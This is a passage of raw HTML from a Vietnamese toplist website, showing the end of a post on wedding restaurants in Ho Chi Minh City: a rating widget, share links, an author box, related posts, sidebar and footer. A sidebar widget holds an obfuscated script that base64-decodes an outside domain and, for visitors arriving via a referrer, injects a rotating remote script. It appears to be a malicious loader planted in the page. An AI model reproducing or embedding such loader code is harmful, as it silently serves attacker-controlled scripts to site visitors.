data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;4867&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng - uy tín - giá rẻ&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (2 votes)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng &#8211; uy tín &#8211; giá rẻ\&#039; - https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-7-nha-hang-tiec-cuoi-tai-tphcm-sang-trong-uy-tin-gia-re.jpg&amp;description=Top 7 nhà hàng tiệc cưới tại TPHCM sang trọng &#8211; uy tín &#8211; giá rẻ&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="author-box alert alert-info mt-3"><div class="row no-gutters align-items-center"><div class="col-2"><div class="author-img"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid mx-auto d-block' height='100' width='100' decoding='async'/></div></div><div class="col-10"><div class="author-name"><a href="https://www.hcmtoplist.com/author/phuongdung" title="Posts by Phuongdung" rel="author" data-wpel-link="internal">Phuongdung</a></div><div class="author-description">Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!</div></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-title" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg" class="img-fluid wp-post-image" alt="Top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-title" data-wpel-link="internal">
Top 10+ đơn vị in logo dán TPHCM theo yêu cầu uy tín, giá rẻ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-hop-giay-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm.jpg" class="img-fluid wp-post-image" alt="In-hop-giay-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-hop-giay-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-title" data-wpel-link="internal">
Top 10+ đơn vị in hộp giấy giá rẻ TPHCM uy tín, chuyên nghiệp    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-dia-chi-in-tem-nhan-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm.jpg" class="img-fluid wp-post-image" alt="In-tem-gia-re-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-dia-chi-in-tem-nhan-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-title" data-wpel-link="internal">
Top 10 địa chỉ in tem nhãn giá rẻ TPHCM uy tín, chuyên nghiệp    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dich-vu-sua-khoa-tai-nha-quan-5" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5.jpg" class="img-fluid wp-post-image" alt="Dich-vu-sua-khoa-tai-nha-quan-5" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dich-vu-sua-khoa-tai-nha-quan-5" class="post-title" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 5 an toàn, đáng tin cậy    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dai-ly-phim-cach-nhiet-3m-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/11/dai-ly-phim-cach-nhiet-3m-tphcm.jpg" class="img-fluid wp-post-image" alt="Dai-ly-phim-cach-nhiet-3m-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/11/dai-ly-phim-cach-nhiet-3m-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/11/dai-ly-phim-cach-nhiet-3m-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dai-ly-phim-cach-nhiet-3m-tphcm" class="post-title" data-wpel-link="internal">
Top 10 đại lý phim cách nhiệt 3M TPHCM bền, đẹp, thi công chuẩn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" rel="bookmark" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng              </a>
<span>09/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg" class="img-fluid w-100 wp-post-image" alt="7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 7 shop mua bán chó cảnh tại TPHCM giá rẻ, uy tín nhất              </a>
<span>27/12/2025</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg" class="img-fluid w-100 wp-post-image" alt="Top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" rel="bookmark" data-wpel-link="internal">
Top 10+ đơn vị in logo dán TPHCM theo yêu cầu uy tín, giá rẻ              </a>
<span>23/12/2025</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai.jpg" class="img-fluid w-100 wp-post-image" alt="Muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" rel="bookmark" data-wpel-link="internal">
Muốn răng khỏe, nụ cười đẹp &#8211; Hãy chọn nha khoa Đông Nam để đồng hành lâu dài              </a>
<span>23/12/2025</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng nhất</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng nhất</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng nhất</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM tốt nhất</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM tốt nhất</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng...</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng...</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng nhất</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
